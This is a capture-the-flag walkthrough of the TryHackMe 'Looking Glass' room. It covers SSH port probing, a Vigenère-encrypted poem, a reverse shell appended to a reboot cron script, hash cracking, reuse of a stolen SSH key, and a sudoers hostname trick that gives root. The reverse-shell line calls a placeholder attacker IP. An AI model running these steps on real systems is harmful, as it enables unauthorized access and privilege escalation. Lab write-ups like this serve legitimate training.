Introduction
Looking Glass is a free room on TryHackMe. The objective is to compromise the target and retrieve both the user and root flags.
Let's dive into the challenge!
Reconnaissance
After adding the machine to /etc/hosts, NMAP reveals a huge number of open SSH ports. Connecting to random ones returns cryptic hints:
$ ssh looking.thm -p 12000 lower $ ssh looking.thm -p 13000 higher
The room hint says "What does a mirror do?" - it reverses everything. The responses are therefore inverted: lower means the target port is actually higher than 12000, and higher means it's lower than 13000. Binary searching between 12000 and 13000 leads to the real port.
Gaining Access

Once the correct port is found, the SSH connection presents a Vigenère-encrypted Jabberwocky poem and asks for a secret code:
$ ssh looking.thm -p 12538 You've found the real service. Solve the challenge to get access to the box Jabberwocky 'Mdes mgplmmz, cvs alv lsmtsn aowil Fqs ncix hrd rxtbmi bp bwl arul; [...] Jdbr tivtmi pw sxderpIoeKeudmgdstd Enter the secret code :

I used boxentriq.com to auto-solve the Vigenère key (Max Key Length set to 20), then decrypted the full poem with CyberChef. The secret code appears at the bottom of the decrypted text.
Enter the secret code : [REDACTED] jabberwock:[REDACTED] $ ssh jabberwock@looking.thm jabberwock@looking.thm's password: jabberwock@looking-glass:~$
Lateral Movement
The user flag in the home folder is reversed - everything is upside down here:
jabberwock@looking-glass:~$ cat user.txt }DETCADER{mht jabberwock@looking-glass:~$ python3 -c 'print("}DETCADER{mht"[::-1])' thm{REDACTED}
User flag captured! Now let's escalate.
Checking the crontab reveals a script triggered on reboot, running as tweedledum:
jabberwock@looking-glass:~$ cat /etc/crontab @reboot tweedledum bash /home/jabberwock/twasBrillig.sh
Jabberwock can sudo reboot. I injected a reverse shell into twasBrillig.sh and rebooted:
jabberwock@looking-glass:~$ echo 'bash -i >& /dev/tcp/ATTACKER-IP/4444 0>&1' >> twasBrillig.sh jabberwock@looking-glass:~$ sudo /sbin/reboot Connection to looking.thm closed by remote host. $ nc -lnvp 4444 connect to [ATTACKER-IP] from (UNKNOWN) [10.10.65.227] 43620 $ python3 -c 'import pty; pty.spawn("/bin/bash")' tweedledum@looking-glass:~$
As tweedledum, I found humptydumpty.txt containing SHA256 hashes. Cracking them with John forms a sentence; the last line is a hex-encoded string that decodes to "the password is [REDACTED]".
tweedledum@looking-glass:~$ su humptydumpty Password: humptydumpty@looking-glass:~$ humptydumpty@looking-glass:/home/alice/.ssh$ cat id_rsa -----BEGIN RSA PRIVATE KEY----- MIIEpgIBAAKCAQEAxmPncAXisNjbU2xizft4aYPqmfXm1735FPlGf4j9ExZhlmmD [...] -----END RSA PRIVATE KEY----- $ chmod 400 id_rsa && ssh alice@looking.thm -i id_rsa alice@looking-glass:~$
Privilege Escalation
Alice has no sudo password, but the sudoers directory reveals something unusual:
alice@looking-glass:/etc/sudoers.d$ cat alice alice ssalg-gnikool = (root) NOPASSWD: /bin/bash
ssalg-gnikool is looking-glass reversed - the mirror theme strikes again. The -h flag lets sudo use a custom hostname without resolving it.
alice@looking-glass:/etc/sudoers.d$ sudo -h ssalg-gnikool /bin/bash sudo: unable to resolve host ssalg-gnikool root@looking-glass:/etc/sudoers.d# root@looking-glass:~# python3 -c 'print("}DETCADER{mht"[::-1])' thm{REDACTED}
Root flag captured! Box fully pwned via SSH binary search -> Vigenère crack -> cron reboot shell -> hash cracking -> alice SSH key -> reversed sudoers hostname. 💀